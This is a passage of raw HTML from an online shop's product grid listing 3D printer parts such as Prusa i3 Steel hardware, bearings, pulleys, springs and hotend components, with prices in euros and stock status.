col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" rel="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" data-id-product="28" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > Prusa i3 Steel structure hardware </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/86-home_default/tornilleria-estructura-prusai3steel-pavonada.jpg" alt="Tornillería negra estructura" title="Tornillería negra estructura" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" rel="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" data-id-product="30" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > Prusa i3 Steel black hardware structure </a></h5> <span class="product-reference"> </span><div class="content_price"> <span class="price product-price"> 4,90 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Spring pack for heatbed (4 springs)" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/182-home_default/heatbed-springs.jpg" alt="Spring pack for heatbed (4 springs)" title="Spring pack for heatbed (4 springs)" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" rel="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" data-id-product="38" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Spring pack for heatbed (4 springs)" > Spring pack for heatbed (4 springs) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 1,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/181-home_default/idler.jpg" alt="Idler" title="Idler" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/41-idler.html" rel="https://orballoprinting.com/en/home/41-idler.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/41-idler.html" data-id-product="41" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > Idler </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Hotbed glass" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/95-home_default/espejo-cama-caliente.jpg" alt="Espejo cama caliente" title="Espejo cama caliente" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" rel="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" data-id-product="44" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Hotbed glass" > Hotbed glass </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,04 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/142-home_default/kit-extrusion-heatcore-unibody-bq.jpg" alt="Kit extrusión HeatCore Unibody bq" title="Kit extrusión HeatCore Unibody bq" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" rel="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" data-id-product="69" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > HeatCore Unibody extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 81,81 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/180-home_default/spring-extruder.jpg" alt="Hotend spring" title="Hotend spring" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" rel="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" data-id-product="39" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > Extruder springs </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/165-home_default/igus-drylin-r-rj4jp-01-08-.jpg" alt="Igus DryLin® R - RJ4JP 01-08 " title="Igus DryLin® R - RJ4JP 01-08 " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" rel="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" data-id-product="82" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > Igus DryLin® RJ4JP 01-08 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 1,23 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 37,11 € </span> <span class="old-price product-price"> 41,23 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Bearing SC10UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/424-home_default/rodamiento-sc10uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" rel="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" data-id-product="167" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Bearing SC10UU" > Bearing SC10UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,30 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Teflon tube PTFE 3 mm 100 cm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/428-home_default/teflon-tube-ptfe-3-mm.jpg" alt="Tubo de teflón PTFE" title="Tubo de teflón PTFE" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" rel="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" data-id-product="168" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Teflon tube PTFE 3 mm 100 cm" > Teflon tube PTFE 3 mm 100 cm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,30 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Igus chain guide 25" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/568-home_default/igus-chain-guide-25.jpg" alt="Igus chain guide 25" title="Igus chain guide 25" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" rel="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" data-id-product="169" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Igus chain guide 25" > Igus chain guide 25 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,43 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="625zz Bearing" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/444-home_default/625zz-bearing.jpg" alt="625zz Bearing" title="625zz Bearing" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" rel="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" data-id-product="177" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="625zz Bearing" > 625zz Bearing </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Barrel E3D Full Metal original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/598-home_default/barrel-e3d-full-metal-original.jpg" alt="Barrel E3D Full Metal original" title="Barrel E3D Full Metal original" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" rel="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" data-id-product="236" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Barrel E3D Full Metal original" > Barrel E3D Full Metal original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="M3 square nuts" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/621-home_default/m3-square-nuts.jpg" alt="M3 square nuts" title="M3 square nuts" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" rel="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" data-id-product="245" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="M3 square nuts" > M3 square nuts </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,04 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Acomplamiento rigido 5-8" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="Acomplamiento rigido 5-8" title="Acomplamiento rigido 5-8" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" rel="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" data-id-product="249" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Acomplamiento rigido 5-8" > Acomplamiento rigido 5-8 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="5x8 Black Shaft Coupler Rigid" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/760-home_default/5x8-black-shaft-coupler-rigid.jpg" alt="Aluminium black rigid coupler shaft 5x8mm" title="Aluminium black rigid coupler shaft 